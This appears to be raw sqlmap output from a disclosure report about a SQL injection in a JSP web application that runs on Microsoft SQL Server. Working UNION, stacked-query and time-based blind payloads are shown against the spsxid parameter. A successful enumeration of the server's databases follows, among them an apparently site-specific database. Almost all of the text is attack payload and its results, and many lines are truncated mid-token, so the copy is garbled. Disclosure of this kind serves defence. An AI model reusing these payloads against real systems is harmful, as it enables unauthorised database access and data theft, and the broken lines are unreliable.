 Payload: spsxid=42058201115411X003-004' UNION ALL SELECT NULL,CHAR(113)+C
(122)+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(106)+CHAR(122)+CHAR(82)+CHAR(89)+CHA
3)+CHAR(71)+CHAR(100)+CHAR(115)+CHAR(77)+CHAR(89)+CHAR(113)+CHAR(113)+CHAR(122
CHAR(107)+CHAR(113),NULL,NULL,NULL-- &spsxmc=%BC%D2%B5%E7%A3%A8%BA%AC%B5%E7%D7
3%D0%C5%CF%A2%D6%D5%B6%CB%B2%FA%C6%B7%A3%A9%B2%FA%C6%B7%CE%AC%D0%DE%D0%ED%BF%C
D6%A4%BA%CB%D7%BC&depName=?????????????
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: spsxid=42058201115411X003-004'; WAITFOR DELAY '0:0:5'--&spsxmc=%B
D2%B5%E7%A3%A8%BA%AC%B5%E7%D7%D3%D0%C5%CF%A2%D6%D5%B6%CB%B2%FA%C6%B7%A3%A9%B2%
%C6%B7%CE%AC%D0%DE%D0%ED%BF%C9%D6%A4%BA%CB%D7%BC&depName=?????????????
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: spsxid=42058201115411X003-004' WAITFOR DELAY '0:0:5'--&spsxmc=%BC
2%B5%E7%A3%A8%BA%AC%B5%E7%D7%D3%D0%C5%CF%A2%D6%D5%B6%CB%B2%FA%C6%B7%A3%A9%B2%F
C6%B7%CE%AC%D0%DE%D0%ED%BF%C9%D6%A4%BA%CB%D7%BC&depName=?????????????
---
[18:45:45] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[18:45:45] [INFO] fetching database names
[18:45:45] [INFO] the SQL query used returns 5 entries
[18:45:45] [INFO] resumed: "master"
[18:45:45] [INFO] resumed: "model"
[18:45:45] [INFO] resumed: "msdb"
[18:45:45] [INFO] resumed: "tempdb"
[18:45:45] [INFO] resumed: "web_dangyang"
available databases [5]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] web_dangyang
www.wooyun.org